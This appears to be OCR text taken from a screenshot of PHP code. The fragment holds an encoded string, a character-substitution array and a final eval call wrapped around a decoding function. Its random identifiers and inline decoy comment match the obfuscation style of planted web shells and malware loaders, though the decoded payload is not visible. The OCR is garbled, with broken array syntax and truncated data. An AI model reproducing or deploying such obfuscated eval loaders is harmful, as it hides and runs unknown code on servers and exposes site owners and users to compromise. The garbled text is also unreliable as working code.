
'PJKMDJItPzB6H5QVc5Q6A587GCov1gQv1gQv1aEdgyQv1gQv1
'Cov1gQv1gQv1gQv1gQv1gQvPeUzPTQVcyUQ8JMrDpiT8zh2ty
'yQv1gQv1gQv1gQv1gQv1gQ6XlE61GN+1gKjXHKMlTDMATDD9Q
'Qv1gQv1gQv1gQv1JinAJYvCadh8phMtJhOq5vjA5jWGCov1gQ
'gQv1gQv1gUVGCov1gQv1gQv1JiE8zi7qyQoPJKMDJItPzB6H5
'Qv1gQv1gQv1gQv1JizXlroPJKMDJItPzC6H5jWGCov1gQv1gQ
'X5DD1GNV1gDrtai6Al46LCNL1gQv1gQv1gUWGCov1gQv1gQv1
'gQv1gQv1aEdgyQv1gQv1gQv1gQv1gQv1gUn8SVrtai6AlkmXl
'lTDjPSN70rNL1gQv1gQv1gQv1gQvmCNL1gQv1gQv1gQv1gQvq
'1gQvurNL1gQv1gQv1gQv1gQv1gQv1JdsHeUEDlD7thVTqlNoP
'PeQ6H5jWGCov1gQv1gQv1gQv1gUVGCov1gQv1gQv1aNdgyQv1
'6XlE6HwEdgyQv1gQv1gQvqHM7Dgv70rNL1gQv1aNdgvNL1gQv
'D7thVEtzIjLgjWGC7V'
$sgbdyzt
 = 
Array
(
'1'
=>
'I'
, 
'0'
=>
'O'
, 
'3'
=>
'r'
, 
'2'
>
'c'
, 
'A'
=>
'a'
, 
'C'
=>
'Q'
, 
'B'
=>
'E'
, 
'E'
=>
's'
, 
'D'
=
>
'G'
, 
'M'
=>
'h'
, 
'L'
=>
'K'
, 
'O'
=>
'6'
, 
'N'
=>
'0'
, 
'Q'
=
>
'7'
, 
'V'
=>
'9'
, 
'Y'
=>
'8'
, 
'X'
=>
'Y'
, 
'Z'
=>
'u'
, 
'a'
=
>
'U'
, 
'i'
=>
'V'
, 
'h'
=>
'l'
, 
'k'
=>
'5'
, 
'j'
=>
'k'
, 
'm'
=
>
'z'
, 
'r'
=>
'w'
, 
'u'
=>
'e'
, 
't'
=>
'b'
, 
'w'
=>
'T'
, 
'v'
=
eval
/*qmjihfk*/
(jsggpolc(
$oqvom
, 
$sgbdyzt
));

}